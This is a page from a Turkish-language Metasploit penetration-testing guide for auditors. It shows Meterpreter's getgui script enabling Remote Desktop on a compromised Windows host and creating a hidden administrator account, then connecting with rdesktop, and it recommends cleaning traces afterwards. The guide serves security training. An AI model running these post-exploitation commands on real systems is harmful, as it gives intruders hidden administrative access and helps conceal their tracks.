 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


    meterpreter > run getgui -h
    Windows Remote Desktop Enabler Meterpreter Script
    Usage: getgui -u <username> -p <password>
    Or:    getgui -e
    OPTIONS:

        -e         Enable RDP only.
        -f <opt>   Forward RDP Connection.
        -h         Help menu.
        -p <opt>   The Password of the user to add.
        -u <opt>   The Username of the user to add.

    meterpreter > run getgui -e
    [*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
    [*] Carlos Perez carlos_perez@darkoperator.com
    [*] Enabling Remote Desktop
    [*]    RDP is disabled; enabling it ...
    [*] Setting Terminal Services service startup mode
    [*]    The Terminal Services service is not set to auto, changing it to auto ...
    [*]    Opening port in local firewall if necessary
    [*] For cleanup use command: run multi_console_command -rc
    /root/.msf4/logs/scripts/getgui/clean_up__20120920.2546.rc

    meterpreter > run getgui -u testuser -p testpass
    [*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
    [*] Carlos Perez carlos_perez@darkoperator.com
    [*] Setting user account for logon
    [*]    Adding User: testuser with Password: testpass
    [*]    Hiding user from Windows Login screen
    [*]    Adding User: testuser to local group 'Remote Desktop Users'
    [*]    Adding User: testuser to local group 'Administrators'
    [*] You can now login with the created user
    [*] For cleanup use command: run multi_console_command -rc
    /root/.msf4/logs/scripts/getgui/clean_up__20120920.4409.rc
                    Meterpreter Scripting ile Remote Desktop Bağlantısı Sağlamak



Oluşturulan kullanıcı ile Windows işletim sisteminde “Terminal Server Client”, Linux
işletim sisteminde ise “rdesktop 192.168.1.32 -u testuser -p testpass” komutu ile bağlantı
sağlanabilir. İşlemler tamamlandığında, ilerleyen bölümlerde anlatılacak olan izleri
temizleme adımına geçilmesi tavsiye edilir.




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 173
 